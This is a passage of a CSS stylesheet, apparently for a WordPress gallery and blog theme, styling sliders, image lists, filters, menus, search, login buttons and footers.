.slider-right .aditem:last-child {
	margin-bottom:0
}
.home-block-ad {
	width:1180px;
	margin:20px auto 0;
	overflow:hidden
}
.home-block-ad .item {
	width:280px;
	height:180px;
	float:left;
	margin-right:20px
}
.home-block-ad .item:last-child {
	margin-right:0
}
.home-block-ad .item img {
	width:280px;
	height:180px
}
.home-filter {
	width:100%;
	max-width:1200px;
	margin:10px auto 5px;
	position:relative;
	overflow:hidden
}
.h-screen-wrap {
	position:relative;
	float:left;
	max-width:900px;
	width:-moz-calc(95% - 280px);
	width:-webkit-calc(95% - 280px);
	width:calc(95% - 280px);
	overflow:hidden
}
.h-screen {
	margin:0;
	list-style:none;
	white-space:nowrap;
	height:40px;
	overflow:hidden
}
.h-screen li {
	position:relative;
	float:left;
	display:block
}
.h-screen li a {
	display:block;
	height:30px;
	margin-right:15px;
	padding:0 20px;
	font-size:14px;
	background:#f7f7f7;
	border-radius:10px;
	color:#595957;
	line-height:30px;
	text-align:center;
	margin:5px 5px 5px 10px;
	box-shadow:1px 1px 5px rgba(0,0,0,0.24)
}
.h-screen li a:hover {
	background:#3d4450;
	color:#fff
}
.h-screen li a .num {
	position:relative;
	display:inline-block;
	height:18px;
	line-height:18px;
	margin-left:10px;
	padding:0 3px;
	background-color:#3498db;
	font-size:12px;
	color:#fff
}
.h-screen li a .num:after,.h-screen li a .num:before {
	content:"";
	width:0;
	height:0;
	position:absolute;
	border-style:solid
}
.h-screen li a .num:before {
	top:0;
	left:-6px;
	border-color:transparent #3498db transparent transparent;
	border-width:9px 6px 9px 0
}
.h-screen li a .num:after {
	top:0;
	right:-6px;
	border-color:transparent transparent transparent #3498db;
	border-width:9px 0 9px 6px
}
.h-screen li.current-menu-item a {
	border:1px solid #fe6e66;
	font-weight:500;
	color:#fff;
	background-color:#fe6e66;
	box-shadow:1px 1px 5px rgba(251,0,0,0.24)
}
.h-screen li.current-menu-item a:before {
	color:#fff
}
.h-screen li.current-menu-item a:hover {
	background-color:#fe6e66;
	color:#fff
}
.h-screen-wrap .arrow-left,.h-screen-wrap .arrow-right {
	color:#f66;
	font-size:34px;
	position:absolute;
	z-index:99;
	top:-5px
}
.h-screen-wrap .arrow-left {
	left:0;
	display:none
}
.h-screen-wrap .arrow-right {
	right:5px
}
.h-screen-wrap .arrow-left:hover,.h-screen-wrap .arrow-right:hover {
	color:#f66
}
.h-soup {
	position:relative;
	float:right;
	margin:0;
	height:40px;
	padding:0 20px;
	background-color:#fff7e7;
	border-radius:20px;
	list-style:none;
	width:270px;
	text-align:center;
	margin-right:5px;
	box-shadow:1px 1px 5px rgba(0,0,0,0.28)
}
.h-soup li {
	display:none;
	font-size:14px;
	color:#6b3612;
	line-height:40px;
	white-space:nowrap
}
.h-soup li.open {
	display:block
}
.h-soup li.open em {
	color:#f66;
	font-weight:700;
	margin-right:3px
}
.h-soup li.open i {
	color:#000;
	font-size:18px;
	margin-right:3px
}
.lookmore {
	margin:0 auto 50px;
	text-align:center
}
.lookmore a {
	padding:18px 45px;
	background:#f66;
	color:#fff;
	font-size:16px
}
.login_text {
	float:right;
	padding-top:18px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_login_text {
	padding-top:10px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.rlogin {
	padding:0 10px;
	text-align:center;
	line-height:35px;
	height:35px;
	float:right
}
.reg_hre_btn {
	border-radius:3px;
	display:block;
	background:#ed9205;
	color:#fff
}
.login_hre_btn {
	border-radius:3px;
	color:#666;
	background:#f6f6f6
}
.reg_hre_btn:hover {
	background:#fac100;
	color:#fff
}
.isNoRead {
	position:relative
}
.isNoRead:before {
	content:'1';
	width:12px;
	height:12px;
	position:absolute;
	bottom:26px;
	right:-6px;
	background:#f66;
	color:#fff;
	border-radius:2px
}
.header_search_bar {
	background-color:rgba(255,255,255,0.175);
	background-image:none;
	border-radius:4px;
	float:right;
	width:auto;
	height:35px;
	margin-top:10px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_header_search_bar {
	margin-top:10px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.search_bar_input {
	white-space:nowrap;
	text-overflow:ellipsis;
	color:#dfe5e9;
	width:140px;
	float:right;
	height:35px;
	padding-left:8px;
	border:0;
	background:0 0;
	outline:0;
	-webkit-transition:all .3s;
	-moz-transition:all .3s;
	-ms-transition:all .3s;
	-o-transition:all .3s;
	transition:all .3s
}
.search_bar_btn {
	height:34px;
	float:right;
	background:0 0;
	border:0;
	font-size:20px;
	color:#a0a0a0;
	padding-right:8px
}
.search_bar_btn:hover {
	color:#ed9205
}
.search_bar_input:focus {
	width:160px;
	-webkit-transition:all .3s;
	-moz-transition:all .3s;
	-ms-transition:all .3s;
	-o-transition:all .3s;
	transition:all .3s
}
.index_slider {
	max-height:560px;
	width:100%;
	margin-top:90px
}
.public_notice_bar {
	height:70px;
	width:100%;
	background:#fff;
	-webkit-box-shadow:0 3px 3px rgba(0,0,0,.19);
	-moz-box-shadow:0 3px 3px rgba(0,0,0,.19);
	box-shadow:0 3px 3px rgba(0,0,0,.19)
}
.pnb_1 {
	max-width:1180px;
	width:100%;
	margin:0 auto;
	height:70px;
	line-height:70px;
	font-size:16px;
	color:#666;
	position:relative
}
.pnb_1_text {
	float:left
}
.update_area {
	width:100%;
	overflow:hidden;
	position:relative
}
.update_area_inner {
	max-width:1180px;
	width:100%;
	margin:0 auto
}
.uai_title {
	font-size:40px;
	font-weight:700;
	text-align:center;
	margin-top:55px
}
.update_area_content {
	max-width:1200px;
	width:100%;
	margin:auto;
	position:relative;
	overflow:hidden
}
.update_area_lists {
	max-width:1200px;
	width:100%;
	margin:0 auto;
	height:auto;
	overflow:hidden
}
.update_area_left {
	position:absolute;
	top:330px;
	left:0;
	font-size:80px;
	opacity:.4;
	display:none
}
.update_area_right {
	position:absolute;
	top:330px;
	right:0;
	font-size:80px;
	opacity:.4;
	display:none
}
.update_area_left:hover,.update_area_right:hover {
	opacity:1
}
.update_area:hover .update_area_left,.update_area:hover .update_area_right {
	display:block
}
.i_list {
	float:left;
	background:#ddd;
	overflow:hidden;
	position:relative;
	margin:0 6px 15px;
	padding-bottom:41px;
	-webkit-box-shadow:0 0 10px transparent;
	-moz-box-shadow:0 0 10px transparent;
	box-shadow:0 0 10px transparent;
	cursor:pointer
}
.case_info {
	background:#fff;
	position:absolute;
	bottom:0;
	width:100%;
	max-height:45px;
	overflow:hidden;
	-webkit-transition:max-height .25s;
	transition:max-height .25s
}
.case_info .meta-title {
	min-height:41px;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s;
	font-size:14px;
	color:#a0a0a0;
	font-family:'Microsoft Yahei';
	padding:8px 10px;
	line-height:25px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
.case_info .meta-category {
	font-size:12px;
	color:#666;
	font-family:'Microsoft Yahei';
	text-align:center;
	padding-top:3px
}
.case_info .meta-category a {
	color:#666
}
.case_info .meta-post {
	height:0;
	overflow:hidden;
	line-height:20px;
	color:#b7b7b7;
	padding:0 10px;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.case_info .meta-post span i {
	margin-left:6px;
	margin-right:3px
}
.case_info .meta-recommend {
	font-size:12px;
	color:#666;
	font-family:'Microsoft Yahei';
	text-align:center;
	padding-top:3px
}
.case_info .meta-recommend-star {
	font-size:16px;
	color:#666;
	font-family:'Microsoft Yahei';
	text-align:center;
	padding-top:3px
}
.case_info .meta-recommend-star i {
	color:#fc3
}
.i_list:hover {
	box-shadow:0 0 10px rgba(0,0,0,.2);
	transition:all .4s ease-out 0s;
	-moz-transition:all .4s ease-out 0s;
	-webkit-transition:all .4s ease-out 0s
}
.i_list img {
	-webkit-transition:all .6s;
	-moz-transition:all .6s;
	-ms-transition:all .6s;
	-o-transition:all .6s;
	transition:all .6s;
	-webkit-backface-visibility:hidden;
	width:100%;
	height:auto;
	backface-visibility:hidden
}
.qxdownbook {
	position:absolute;
	top:10px;
	right:6px;
	line-height:25px;
	text-align:center;
	color:#fff;
	font-size:14px
}
.qxdownbook span {
	background:rgba(0,0,0,.46);
	padding:0 2px;
	border-radius:4px;
	display:inline-block;
	margin:0 3px
}
.qxdownbook span img {
	width:20px;
	height:20px;
	margin-top:-5px;
	margin:-5px 2px 0
}
.qxdownbook span i {
	margin:0 3px
}
.qxdownbook span i.vip_icon {
	margin:0
}
.i_list>a>img:hover {
	-webkit-transform:scale(1.05);
	-moz-transform:scale(1.05);
	-ms-transform:scale(1.05);
	-o-transform:scale(1.05);
	transform:scale(1.05)
}
.postlist-imagenum {
	display:block;
	bottom:60px;
	right:1px;
	position:absolute;
	background:rgba(0,0,0,.44);
	color:#fff;
	border-radius:20px 0 0 20px;
	padding:2px 3px;
	cursor:pointer;
	font-size:12px
}
.postlist-imagenum span {
	font-size:16px;
	font-weight:800;
	margin-right:3px;
	margin-left:5px
}
span.postlist-videoicon i {
	color:#f7b1b1;
	font-size:1em
}
.i_list:hover .case_info {
	max-height:95px
}
.i_list:hover .case_info .meta-title {
	white-space:normal;
	max-height:64px;
	color:#666;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.i_list:hover .case_info .meta-post {
	height:20px;
	margin-bottom:15px
}
.i_list:hover img {
	opacity:.8
}
.i_list:hover .case_info {
	height:86px;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.i_list:hover .case_info .meta-title {
	line-height:24px;
	height:58px;
	white-space:normal;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.list_n1 {
	width:-moz-calc(25% - 20px);
	width:-webkit-calc(25% - 20px);
	width:calc(25% - 20px);
	height:auto
}
.list_n2 {
	width:-moz-calc(20% - 20px);
	width:-webkit-calc(20% - 20px);
	width:calc(17% - 17px);
	border-radius:3px;
	height:auto
}
.list_n3 {
	width:-moz-calc(33.333% - 20px);
	width:-webkit-calc(33.333% - 20px);
	width:calc(33.333% - 20px);
	height:auto
}
.list_n3 .case_info .meta-title {
	color:#a0a0a0;
	text-align:center
}
.i_list.list_n3:hover .case_info {
	height:58px
}
.meta_zan {
	position:absolute;
	top:10px;
	right:10px;
	background-color:rgba(123,123,123,.59);
	padding:5px 10px;
	border-radius:6px;
	color:#fff
}
.meta_zan i {
	margin-right:5px;
	color:#f97070
}
.xl_1 {
	background-color:rgba(206,39,239,.79)
}
.xl_2 {
	background-color:rgba(206,39,239,.79)
}
.xl_3 {
	background-color:rgba(206,39,239,.79)
}
.btt {
	font-size:20px;
	background-color:#fbf8f8;
	text-align:center;
	padding:10px 0;
	border:0;
	vertical-align:baseline;
	font-weight:500;
	outline:0;
	-webkit-tap-highlight-color:transparent;
	border-bottom:solid 3px #e47911;
	display:none
}
.btt i {
	color:#309af7;
	margin-right:3px
}
.btt span {
	font-size:.7em;
	display:block;
	margin-top:5px;
	color:#989797
}
.foot_bg_color {
	height:118px;
	background:#f66
}
a.pre-cat {
	position:absolute;
	left:0;
	top:30%;
	width:50px;
	background-color:#f0f0f0;
	line-height:150px;
	text-align:center;
	font-size:2.5em;
	border-radius:0 20% 20% 0
}
a.next-cat {
	position:absolute;
	right:0;
	top:30%;
	width:50px;
	background-color:#f0f0f0;
	line-height:150px;
	text-align:center;
	font-size:2.5em;
	border-radius:20% 0 0 20%
}
.page_imges {
	text-align:center;
	margin:20px 0
}
.image_div {
	padding:0 30px
}
.image_div a img {
	cursor:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/arr_right.cur),auto
}
.pagination {
	display:block;
	max-width:1180px;
	width:100%;
	margin:0 auto;
	height:100px;
	margin-bottom:25px;
	text-align:center;
	padding-top:30px;
	border-radius:0
}
.nav-links a:hover {
	color:#000;
	text-decoration:none
}
.nav-links h2 {
	display:none
}
.pages,.screen-reader-text {
	display:none
}
.footer {
	height:180px;
	width:100%;
	border-bottom:1px solid #eee;
	background:#fff
}
.footer_inner {
	max-width:1180px;
	width:100%;
	margin:0 auto
}
.footer_inner_left {
	float:left;
	width:730px;
	margin-top:30px
}
.footer_inner_right {
	float:right;
	margin-top:40px
}
.fil_list {
	width:110px;
	float:left;
	margin-right:8px
}
.header_menu_2 {
	float:left;
	height:90px;
	line-height:90px;
	font-size:18px;
	color:#666;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_header_menu_2 {
	height:60px;
	line-height:60px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.header_menu_2 ul li {
	float:left;
	padding-left:12px;
	padding-right:12px;
	color:#ccc;
	cursor:pointer
}
.header_menu_2 ul li:hover {
	color:#f66
}
.header_menu_2 ul li a {
	color:#ccc;
	text-decoration:none
}
.header_menu_2 ul li a:hover {
	color:#f66;
	display:block
}
.header_menu_2 ul li ul {
	position:absolute;
	width:120px;
	background:#f66;
	display:none
}
.header_menu_2 ul li ul li {
	padding:0;
	height:40px;
	line-height:40px;
	font-size:14px;
	width:120px
}
.header_menu_2 ul li ul li a {
	padding-left:15px;
	color:#fff;
	display:block
}
.header_menu_2 ul li ul li a:hover {
	background:#fff;
	color:#666;
	display:block
}
.header_menu_2 ul li:hover ul {
	display:block
}
.link1 {
	color:#a8a8a8
}
.link1:hover {
	color:#f66
}
.foot {
	height:120px;
	background:#f66
}
.foot .foot_list {
	width:100%;
	max-width:1200px;
	margin:0 auto
}
.foot_num {
	width:25%;
	float:left;
	color:#fff;
	line-height:120px;
	height:120px
}
.foot_num div:nth-child(1) {
	font-size:18px;
	float:left;
	width:125px;
	text-align:right
}
.foot_num div:nth-child(2) {
	font-family:Conv;
	font-size:40px;
	float:left;
	margin-left:20px
}
.foot_num:hover {
	background:#fd5454;
	cursor:pointer
}
span.cx_like {
	float:right
}
span.cx_like em {
	font-style:normal
}
span.cx_like i {
	margin-right:1px
}
span.cx_like a {
	margin-left:5px
}
.list_img {
	max-width:1180px
}
.xg_content li {
	box-shadow:0 1px 1px rgba(0,0,0,.2);
	-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2)
}
.site-wrap {
	position:relative;
	width:100%;
	max-width:1180px;
	overflow:hidden;
	height:auto;
	margin:0 auto;
	max-height:472px
}
.bx-wrapper {
	position:relative;
	margin:0 auto;
	padding:0
}
.bx-wrapper img {
	width:100%;
	height:auto;
	display:block
}
.bx-wrapper .bx-viewport {
	border-radius:6px;
	background:#fff;
	-webkit-transform:translatez(0);
	-moz-transform:translatez(0);
	-ms-transform:translatez(0);
	-o-transform:translatez(0);
	transform:translatez(0)
}
.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager {
	position:absolute;
	bottom:10px;
	width:100%
}
.bx-wrapper .bx-pager {
	text-align:center;
	font-size:.85em;
	font-family:Arial;
	font-weight:700;
	color:#666;
	padding-top:20px
}
.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item {
	display:inline-block
}
.bx-wrapper .bx-pager.bx-default-pager a {
	background:#666;
	text-indent:-9999px;
	display:block;
	width:25px;
	height:5px;
	margin:0 5px;
	outline:0;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px
}
.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover {
	background:#FFF;
	width:25px
}
.bx-wrapper .bx-prev {
	left:5px
}
.bx-wrapper .bx-next {
	right:5px
}
.bx-wrapper .bx-controls-direction a {
	position:absolute;
	top:50%;
	margin-top:-16px;
	outline:0;
	width:32px;
	height:32px;
	font-size:1.5em;
	color:#ddd;
	z-index:2;
	text-align:center
}
.bx-wrapper .bx-controls-direction a.disabled {
	display:none
}
.bx-wrapper .bx-controls-auto {
	text-align:center
}
.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover {
	background-position:-86px 0
}
.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover {
	background-position:-86px -33px
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align:left;
	width:80%
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right:0;
	width:35px
}
.bx-wrapper .bx-caption {
	position:absolute;
	bottom:0;
	left:0;
	background:#666\9;
	background:rgba(80,80,80,.75);
	width:100%
}
.bx-wrapper .bx-caption span {
	color:#fff;
	font-family:Arial;
	display:block;
	font-size:.85em;
	padding:10px
}
.slide-mask {
	position:fixed;
	z-index:99;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,.4);
	-webkit-transition:all .3s ease-out;
	-moz-transition:all .3s ease-out;
	-ms-transition:all .3s ease-out;
	-o-transition:all .3s ease-out;
	transition:all .3s ease-out;
	display:none
}
.slide-wrapper {
	position:fixed;
	display:none\9;
	z-index:100;
	left:0;
	top:0;
	height:100%;
	width:50%;
	max-width:250px;
	background-color:#fff;
	-webkit-transform:translate3d(-100%,0,0);
	-moz-transform:translate3d(-100%,0,0);
	-ms-transform:translate3d(-100%,0,0);
	-o-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0);
	-webkit-transition:all .3s ease-out;
	-moz-transition:all .3s ease-out;
	-ms-transition:all .3s ease-out;
	-o-transition:all .3s ease-out;
	transition:all .3s ease-out;
	overflow:auto
}
.slide-wrapper::-webkit-scrollbar {
	width:0;
	height:0
}
.slide-wrapper.moved {
	-webkit-transform:translate3d(0,0,0);
	display:block\9;
	-moz-transform:translate3d(0,0,0);
	-ms-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0)
}
.wrappter {
	width:100%;
	max-width:1200px;
	margin:0 auto;
	overflow:hidden;
	max-height:359px
}
.wrappter .wrp_left {
	float:left;
	width:67.2%
}
.wrappter .wrp_right {
	float:right;
	width:32.5%;
	margin-top:-3px
}
.wrappter .wrp_right li {
	padding:4px 0;
	position:relative;
	overflow:hidden
}
.wrappter .wrp_right li div {
	border-radius:6px;
	position:absolute;
	bottom:3px;
	width:100%;
	padding:10px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
	background-image:-webkit-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.90) 100%);
	background-image:-moz-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.90) 100%);
	background-image:linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.90) 100%);
	color:#eee
}
.wrappter .wrp_right li:hover div {
	background-image:-webkit-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.50) 100%);
	background-image:-moz-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.50) 100%);
	background-image:linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.50) 100%);
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease
}
.wrappter .wrp_right li div span {
	padding:3px 7px;
	background:#f00;
	color:#fff;
	border-radius:4px;
	display:none
}
.wrappter .wrp_right li div p {
	text-align:right;
	margin-top:10px;
	text-shadow:1px 1px 2px #000
}
.wrappter img {
	border-radius:6px;
	width:100%;
	height:auto;
	vertical-align:middle
}
.wrappter li {
	float:left;
	width:100%;
	list-style-type:none
}
.wrappter .bx-wrapper .bx-prev {
	left:0;
	border-top-right-radius:6px;
	border-bottom-right-radius:6px
}
.wrappter .bx-wrapper .bx-next {
	right:0;
	border-top-left-radius:6px;
	border-bottom-left-radius:6px
}
.wrappter .bx-wrapper .bx-controls-direction a {
	position:absolute;
	top:50%;
	margin-top:-26px;
	outline:0;
	width:32px;
	height:52px;
	line-height:52px;
	font-size:1.5em;
	color:#ddd;
	background:rgba(0,0,0,.5);
	z-index:2;
	text-align:center;
	display:none
}
.wrappter .bx-wrapper:hover .bx-controls-direction a {
	display:block
}
.header-info {
	background:url(../images/head.png) no-repeat center center;
	height:120px
}
.header-info .header-logo {
	border-radius:50%;
	text-align:center;
	padding:20px 0 10px
}
.header-info .header-logo img {
	width:60px;
	height:60px;
	border-radius:50%;
	border:2px solid #fff
}
.header-info-content {
	text-align:center
}
.header-info-content a {
	padding:3px 5px;
	color:#fff
}
.menu_slide {
	margin-top:20px;
	padding:0;
	list-style:none
}
.menu_slide li .sub-menu {
	margin-left:-20px;
	list-style-type:none;
	background-color:#f9f9f9;
	padding-left:40px
}
.menu_slide li a {
	display:block;
	padding:8px 1em 8px 1.2em;
	color:#727272;
	text-shadow:0 0 1px rgba(255,255,255,.1);
	letter-spacing:1px;
	font-weight:400;
	-webkit-transition:background .3s,box-shadow .3s;
	transition:background .3s,box-shadow .3s;
	-webkit-transition:all .18s ease-out;
	-moz-transition:all .18s ease-out;
	-ms-transition:all .18s ease-out;
	-o-transition:all .18s ease-out
}
.menu_slide li a i {
	margin-right:.6em;
	font-size:16px
}
.pictrue_list {
	width:calc(100% - 300px);
	float:left
}
.blog_list {
	margin-top:20px
}
.blog_list article {
	padding:20px 0;
	overflow:hidden;
	clear:both;
	background-color:#fff;
	margin-bottom:20px
}
.blog_list article .entry-img {
	float:left;
	margin:0 2%;
	width:40%;
	height:auto;
	overflow:hidden
}
.blog_list article .entry-img img {
	width:100%;
	height:auto
}
.blog_list article .entry-content {
	overflow:hidden;
	margin:5px 2%;
	width:52%
}
.blog_list article .entry-title {
	font-size:20px;
	line-height:1.6;
	font-weight:700;
	color:#272322;
	font-size:20px;
	font-weight:700
}
.blog_list article a {
	color:#666
}
.blog_list article .entry-site {
	font-size:13px;
	color:#888;
	line-height:1.6;
	padding-top:15px
}
.blog_list article .entry-meta {
	height:26px;
	line-height:26px;
	font-size:13px;
	color:#b8b8b8;
	margin-top:15px;
	overflow:hidden
}
.blog_list article .tags {
	float:right;
	height:100%;
	overflow:hidden
}
.blog_list article .time {
	float:left
}
.blog_list article .comments {
	float:right;
	margin-right:25px
}
.cat_bg {
	height:350px;
	border-top:1px solid #e8e6e6;
	width:100%;
	margin-top:-30px;
	background:-webkit-linear-gradient(#FFF 90%,#f0f0f0 10%);
	background:-o-linear-gradient(#FFF 90%,#f0f0f0 10%);
	background:-moz-linear-gradient(#FFF 90%,#f0f0f0 10%);
	background:linear-gradient(#FFF,#f0f0f0)
}
.cat_bg .cat_bg_img {
	height:350px;
	width:100%;
	max-width:1250px;
	margin:0 auto;
	background:no-repeat scroll right 0
}
.cat_bg .cat_bg_img p {
	float:left;
	width:100%;
	max-width:600px;
	position:absolute;
	top:10%;
	padding:10px;
	line-height:28px;
	margin:50px 0 0 30px;
	border-radius:10px;
	background-color:#f8f8f8;
	font-size:15px;
	-webkit-box-shadow:0 0 16px #c7c7c7;
	border:1px solid #d4d3d3;
	color:#6f6c6c;
	opacity:.5
}
.fl {
	border-radius:6px;
	margin-bottom:20px;
	margin-top:30px;
	max-width:1200px;
	width:100%;
	min-height:70px;
	margin:30px auto 15px;
	-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);
	-moz-box-shadow:0 0 3px rgba(0,0,0,.1);
	box-shadow:0 0 3px rgba(0,0,0,.1);
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.fl:hover {
	-webkit-box-shadow:0 0 3px rgba(0,0,0,.15);
	-moz-box-shadow:0 0 3px rgba(0,0,0,.15);
	box-shadow:0 0 3px rgba(0,0,0,.15);
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.fl .filter-wrap {
	padding:15px 33px
}
.fl .filter-tag {
	word-spacing:4px;
	height:auto;
	font-size:14px
}
.fl .fl_list span {
	color:#999;
	float:left;
	line-height:1.8em;
	height:1.8em;
	padding-right:10px
}
.fl_list {
	margin-bottom:.6em;
	line-height:1.8em;
	height:1.8em;
	color:#eee;
	height:auto
}
.fl_list li {
	float:left;
	margin-left:10px;
	list-style-type:none;
	margin:0;
	padding:0;
	border:0;
	outline:0;
	font-size:100%;
	background:transparent
}
.flbg {
	margin-top:-70px;
	opacity:.8
}
.fl_title {
	border-radius:6px;
	height:70px;
	background:rgba(37,37,37,.78)
}
.fl01 {
	border-radius:6px;
	color:#dfe5e9;
	float:left;
	height:70px;
	line-height:70px;
	text-align:center;
	min-width:100px;
	font-size:18px;
	width:auto;
	padding-left:33px;
	padding-right:33px;
	background:rgba(37,37,37,.78)
}
.fl01 a {
	color:#666;
	text-decoration:none
}
.fl02 {
	float:left;
	height:70px;
	line-height:70px;
	text-align:center;
	min-width:100px;
	font-size:18px;
	width:auto;
	padding-left:33px;
	padding-right:33px;
	background:#fafafa;
	border-right:1px solid #f3f3f3;
	border-bottom:1px solid #f3f3f3
}
.fl02 a {
	color:#666;
	text-decoration:none
}
.fl03 {
	float:left;
	background:#fafafa;
	width:484px;
	height:70px;
	border-bottom:1px solid #f3f3f3
}
.fl_link {
	padding:.2em .44em
}
.cat-linked:hover {
	color:#fff
}
.tag-linked:hover {
	color:#fff
}
.orderby-linked:hover {
	color:#fff
}
.cat-linked,.linked {
	color:#fff;
	border-radius:1em;
	background-color:#e6543d
}
.tag-linked {
	color:#fff;
	border-radius:1em;
	background-color:#e6543d
}
.orderby-linked {
	color:#fff;
	border-radius:1em;
	background-color:#e6543d
}
.main {
	padding-top:10px;
	overflow:hidden;
	margin:0 auto;
	padding-bottom:10px
}
hr {
	margin-top:20px;
	border:0;
	border-top:1px solid #eee
}
.main_inner {
	max-width:1200px;
	width:100%;
	margin:0 auto
}
.main_left {
	width:calc(100% - 350px);
	float:left;
	background:#fff;
	min-height:400px;
	height:auto;
	-webkit-box-shadow:0 3px 2px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 2px rgba(0,0,0,.15);
	box-shadow:2px 2px 2px 1px #eee;
	border:solid 1px #ddd;
	border-radius:5px
}
.butterBar {
	margin-left:36%;
	max-width:640px;
	position:fixed;
	text-align:center;
	top:0;
	width:58%;
	z-index:800
}
.butterBar--center {
	left:50%;
	margin-left:-320px
}
.butterBar-message {
	background:rgba(255,255,255,.97);
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
	box-shadow:0 1px 1px rgba(0,0,0,.25),0 0 1px rgba(0,0,0,.35);
	display:inline-block;
	font-size:14px;
	margin-bottom:0;
	padding:12px 25px
}
#cancel_comment_reply {
	float:right;
	line-height:30px;
	padding-right:10px
}
.main_right {
	float:right;
	width:340px
}
.item_title {
	min-height:10px;
	background:#fafafa;
	border-bottom:1px solid #f3f3f3;
	height:auto;
	padding:10px 0 10px 20px
}
.item_title h1 {
	color:#333;
	font-size:22px
}
.item_info {
	min-height:50px;
	border-bottom:1px solid #f3f3f3;
	height:auto;
	line-height:50px;
	padding-left:20px;
	word-spacing:4px;
	color:#666
}
.item_info span {
	color:#f66
}
.single-cat,.single-cat a,.single-cat span {
	color:#999;
	font-size:13px
}
.post_au {
	float:right;
	margin-right:10px;
	margin-top:13px;
	-webkit-box-sizing:content-box
}
.text-collect.wp-collect,.wp-question {
	background:#fff;
	color:#f66;
	padding:7px 15px;
	border:1px solid #f66
}
.text-collect.wp-collect.is-favorite {
	color:#fff;
	background:#f66
}
.text-collect.wp-collect:hover,.wp-question:hover {
	color:#fff;
	background:#f66
}
.text-collect.wp-collect.is-favorite:hover {
	background:#fff;
	color:#f66
}
.wp-question {
	margin-left:30px
}
.content {
	height:auto;
	overflow:hidden;
	padding-bottom:10px
}
.content_left {
	width:100%;
	float:left;
	padding:15px;
	position:relative
}
.content_left ol {
	background-color:#f9f9f9;
	padding:20px 20px 20px 40px;
	font-size:16px;
	line-height:30px;
	margin:15px auto;
	border-radius:6px;
	border:1px solid #ecf7a8;
	color:#f58a8a
}
.content_left blockquote {
	background-color:#d9edf7;
	font-size:14px;
	line-height:25px;
	margin:0 auto 15px 0;
	border-radius:6px;
	border:1px solid #bce8f1;
	padding:8px 35px 8px 14px
}
.content_left blockquote p {
	margin:0;
	color:#31708f
}
.content_left img {
	border-radius:5px;
	margin:0 auto;
	max-width:100%;
	height:auto;
	display:block
}
.content_left iframe {
	margin:0 auto;
	max-width:100%;
	min-height:450px;
	display:block
}
.content_right {
	width:200px;
	float:right;
	padding:10px
}
.show_content {
	width:100%;
	height:auto;
	overflow:hidden;
	min-height:50px;
	font-size:16px;
	line-height:26px;
	line-height:1.8;
	word-break:break-all;
	word-wrap:break-word
}
.show_content img {
	max-width:100%
}
.show_content img.aligncenter {
	display:block;
	margin:auto
}
.show_content p {
	margin-bottom:30px
}
.show_content ol,.show_content ul {
	display:block;
	list-style-type:disc;
	list-style:disc !important;
	-webkit-margin-before:1em;
	-webkit-margin-after:1em;
	-webkit-margin-start:0;
	-webkit-margin-end:0;
	-webkit-padding-start:40px
}
.show_content ol {
	list-style:decimal !important
}
.content_right_title {
